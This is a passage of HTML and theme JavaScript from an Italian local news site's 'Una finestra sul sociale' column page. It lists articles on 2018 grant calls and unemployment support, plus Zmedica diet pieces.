                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Rubriche" class="entry-crumb" href="https://www.zmedia.it/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Una finestra sul sociale</span></div></div>
                        <h1 class="entry-title td-page-title">Una finestra sul sociale</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li><li class="entry-category"><a  class=""  href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li><li class="entry-category"><a  class=""  href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li><li class="entry-category"><a  class=""  href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li><li class="entry-category"><a  class=""  href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Ultimo <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_61" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Ultimo</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_62" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/?filter_by=featured">Articoli in primo piano</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_63" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/?filter_by=popular">Più popolare</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_64" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/?filter_by=popular7">7 giorni popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_65" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/?filter_by=review_high">In base al punteggio della recensione</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_66" data-td_block_id="tdi_60" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_67 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><div id=tdi_67 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/05/9a6297b3f26b70a2cc83cdfc7cda1d14-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018/"  rel="bookmark" title="Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-31T22:19:40+02:00" >31 Maggio 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da più di 4 mesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da più di 4 mesi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/05/89d889fc402e766d4873ffc82553d587.jpg"  width="200" height="110" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi/"  rel="bookmark" title="Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da più di 4 mesi">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da più di 4 mesi</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-17T08:25:41+02:00" >17 Maggio 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Bando regionale attività culturali 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Bando regionale attività culturali 2018" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/05/55cc6c7cc852593bd1276fdd2deda1f8.jpg"  width="200" height="110" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018/"  rel="bookmark" title="Una finestra sul sociale- Bando regionale attività culturali 2018">Una finestra sul sociale- Bando regionale attività culturali 2018</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-07T22:29:08+02:00" >7 Maggio 2018</time></span>                                        </div>

                <div class="td-excerpt">
                      È stato pubblicato l&#039;Avviso pubblico per la &quot;Selezione e il finanziamento di interventi per la valorizzazione del sistema dei beni culturali e per...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Bando “Prendi parte..agire e pensare creativo”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Bando “Prendi parte..agire e pensare creativo”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/04/ff094ab9e7aaababcc4b062342ba6372.jpg"  width="200" height="110" /></a></div>
